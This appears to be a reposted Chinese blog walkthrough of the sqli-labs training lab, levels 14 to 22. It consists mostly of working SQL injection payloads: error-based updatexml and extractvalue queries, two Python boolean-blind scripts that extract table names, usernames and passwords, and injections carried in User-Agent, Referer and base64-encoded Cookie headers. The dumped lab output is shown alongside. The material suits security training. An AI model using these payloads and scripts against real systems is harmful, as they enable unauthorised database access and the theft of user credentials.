
uname=1') and updatexml(1,concat(0x7e,(select group_concat(username)from users),0x7e),1)#&passwd=admin
第十四关:双引号盲注+报错注入
布尔盲注
import requests
url = "http://test/sqli-labs/Less-14/"
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f'1" or 1=if(ascii(substr(database(),{i},1))>{mid},1,0)#'
payload = f'1" or 1=if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))>{mid},1,0)-- -'
# payload = f'1" or 1=if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="users"),{i},1))>{mid},1,0) #'
# payload = f'1" or 1=if(ascii(substr((select group_concat(username) from users),{i},1))>{mid},1,0) #'
# payload = f'1" or 1=if(ascii(substr((select group_concat(password) from users),{i},1))>{mid},1,0) #'
data = {
'uname': '1',
'passwd': payload
}
r = requests.post(url, data=data)
if 'flag' in r.text:
head = mid + 1
else:
tail = mid
if head != 32:
result += chr(head)
else:
break
print(result)
报错注入
# 数据库
uname=1" and updatexml(1,concat(0x7e,(select group_concat(schema_name)from information_schema.schemata),0x7e),1)#&passwd=admin
# 表名
uname=1" and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),1)#&passwd=admin
# 字段名
uname=1" and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name='users'),0x7e),1)#&passwd=admin
# 表数据
uname=1" and updatexml(1,concat(0x7e,(select group_concat(username)from users),0x7e),1)#&passwd=admin
第十五关:POST单引号布尔盲注
用户信息和报错信息都关闭了,不过有显示成功和失败的图片,可以用布尔盲注。
# 成功图片
passwd=pw&uname=1' or 1=1#
# 失败图片
passwd=pw&uname=1' or 1=2#
import requests
url = "http://test/sqli-labs/Less-15/"
result = ''
i = 0
while True:
i = i + 1
head = 32
tail = 127
while head < tail:
mid = (head + tail) >> 1
# payload = f'1' or 1=if(ascii(substr(database(),{i},1))>{mid},1,0)#'
payload = f'1' or 1=if(ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),{i},1))>{mid},1,0)-- -'
# payload = f'1' or 1=if(ascii(substr((select group_concat(column_name) from information_schema.columns where table_name="users"),{i},1))>{mid},1,0) #'
# payload = f'1' or 1=if(ascii(substr((select group_concat(username) from users),{i},1))>{mid},1,0) #'
# payload = f'1' or 1=if(ascii(substr((select group_concat(password) from users),{i},1))>{mid},1,0) #'
data = {
'uname': '1',
'passwd': payload
}
r = requests.post(url, data=data)
if 'flag' in r.text:
head = mid + 1
else:
tail = mid
if head != 32:
result += chr(head)
else:
break
print(result)
第十六关:POST双引号闭合布尔盲注
类似第十五关,把十五关payload的1' or改为1") or即可。
第十七关:已知一字段过滤,单引号报错注入另一字段
uname过滤了特殊字符,passwd未过滤。
通过爆破得到用户名admin。
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select group_concat(schema_name)from information_schema.schemata),0x7e),1)#
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema=database()),0x7e),1)#
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_name='users'),0x7e),1)#
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select group_concat(email_id)from emails),0x7e),1)#
第十八关:UA注入+单引号报错注入
uname和passwd都经过stripslashes和mysql_real_escape_string过滤,暂时无法绕过,所以先暴力破解出用户名和密码admin admin。题目也提示ip和ua可以注入。
# 获取数据库

User-Agent:1'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
User-Agent:1'and extractvalue(1,concat(0x7e,(select substr(group_concat(schema_name),1,100) from information_schema.schemata),0x7e)) and '
# XPATH syntax error: '~information_schema,security~'
# 获取数据表
User-Agent:1'and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables WHERE table_schema=database()),0x7e)) and '
# XPATH syntax error: '~emails,referers,uagents,users~'
# 获取字段
User-Agent:1'and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns WHERE table_name="users"),0x7e)) and '
# XPATH syntax error: '~id,username,password~'
# 获取表数据
User-Agent:1'and extractvalue(1,concat(0x7e,(select substr(group_concat(username), 1, 31) from users),0x7e)) and '
# XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stu~'
User-Agent:1'and extractvalue(1,concat(0x7e,(select substr(group_concat(username), 31, 30) from users),0x7e)) and '
# XPATH syntax error: '~pid,superman,batman,admin~'
第十九关:Referer头注入+单引号报错注入
把十八关的ua改为了Referer,其他一样:
# 获取数据库
Referer:1'and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
Referer:1'and extractvalue(1,concat(0x7e,(select substr(group_concat(schema_name),1,100) from information_schema.schemata),0x7e)) and '
# XPATH syntax error: '~information_schema,security~'
# 获取数据表
Referer:1'and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables WHERE table_schema=database()),0x7e)) and '
# XPATH syntax error: '~emails,referers,uagents,users~'
# 获取字段
Referer:1'and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns WHERE table_name="users"),0x7e)) and '
# XPATH syntax error: '~id,username,password~'
# 获取表数据
Referer:1'and extractvalue(1,concat(0x7e,(select substr(group_concat(username), 1, 31) from users),0x7e)) and '
# XPATH syntax error: '~Dumb,Angelina,Dummy,secure,stu~'
Referer:1'and extractvalue(1,concat(0x7e,(select substr(group_concat(username), 31, 30) from users),0x7e)) and '
# XPATH syntax error: '~pid,superman,batman,admin~'
第二十关:Cookie注入+单引号
# 字段数
Cookie: uname=0' order by 1,2,3,4,5,6 #;
# Issue with your mysql: Unknown column '4' in 'order clause'
# 获取数据库
Cookie: uname=0' union select 1,2,database() #;
Cookie: uname=0' union select 1,2,group_concat(schema_name) from information_schema.schemata #;
# Your Password:information_schema,security
# 获取数据表
Cookie: uname=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() #;
# Your Password:emails,referers,uagents,users
# 获取字段
Cookie: uname=0' union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users" #;
# Your Password:id,username,password
# 获取表数据
Cookie: uname=0' union select 1,2,group_concat(username) from users#;
# Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin
第二十一关:Cookie base64编码注入+单引号括号闭合
比第二十关加了一层base64编码和括号闭合。
Cookie: uname=0') order by 1,2,3,4,5,6 #;
Cookie: uname=MCcpIG9yZGVyIGJ5IDEsMiwzLDQsNSw2ICM=;
Cookie: uname=0') union select 1,2,database() #;
Cookie: uname=MCcpIHVuaW9uIHNlbGVjdCAxLDIsZGF0YWJhc2UoKSAj;
Cookie: uname=0') union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() #;
Cookie: uname=MCcpIHVuaW9uIHNlbGVjdCAxLDIsZ3JvdXBfY29uY2F0KHRhYmxlX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9ZGF0YWJhc2UoKSAj;
Cookie: uname=0') union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users"#;
Cookie: uname=MCcpIHVuaW9uIHNlbGVjdCAxLDIsZ3JvdXBfY29uY2F0KGNvbHVtbl9uYW1lKSBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS5jb2x1bW5zIHdoZXJlIHRhYmxlX25hbWU9InVzZXJzIiM=;
Cookie: uname=0') union select 1,2,group_concat(username) from users#;
Cookie: uname=MCcpIHVuaW9uIHNlbGVjdCAxLDIsZ3JvdXBfY29uY2F0KHVzZXJuYW1lKSBmcm9tIHVzZXJzIw==;
第二十二关:Cookie base64编码注入+双引号
# 字段数
Cookie: uname=0" order by 1,2,3,4,5,6#;
Cookie: uname=MCIgb3JkZXIgYnkgMSwyLDMsNCw1LDYj;
# Issue with your mysql: Unknown column '4' in 'order clause'
# 获取数据库
Cookie: uname=0" union select 1,2,database()#;
Cookie: uname=MCIgdW5pb24gc2VsZWN0IDEsMixkYXRhYmFzZSgpIw==;
Cookie: uname=0" union select 1,2,group_concat(schema_name) from information_schema.schemata#;
Cookie: uname=MCIgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoc2NoZW1hX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLnNjaGVtYXRhIw==;
# Your Password:information_schema,security
# 获取数据表
Cookie: uname=0" union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()#;
Cookie: uname=MCIgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpIw==;
# Your Password:emails,referers,uagents,users
# 获取字段
Cookie: uname=0" union select 1,2,group_concat(column_name) from information_schema.columns where table_name="users"#;
Cookie: uname=MCIgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQoY29sdW1uX25hbWUpIGZyb20gaW5mb3JtYXRpb25fc2NoZW1hLmNvbHVtbnMgd2hlcmUgdGFibGVfbmFtZT0idXNlcnMiIw==;
# Your Password:id,username,password
# 获取表数据
Cookie: uname=0" union select 1,2,group_concat(username) from users#;
Cookie: uname=MCIgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodXNlcm5hbWUpIGZyb20gdXNlcnMj;
# Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin
最后
以上就是老迟到仙人掌最近收集整理的关于sqli-labs 1-22闯关系统函数字符串连接函数information_schema一般用于替换的语句union 操作符正则逻辑判断逻辑判断exp报错注入bigint注入基于时间的盲注第一关:GET字符型注入第二关:GET数字型注入第三关:GET单引号构造闭合第四关:GET双引号闭合sql语句第五关 :GET单引号盲注和报错注入第六关:GET双引号时间盲注与报错注入第七关:GET单引号括号闭合文件导入第八关:GET单引号盲注+无报错第九关: GET单引号时间盲注第十关:GET双引号时间盲注的全部内容,更多相关sqli-labs内容请搜索靠谱客的其他文章。








发表评论 取消回复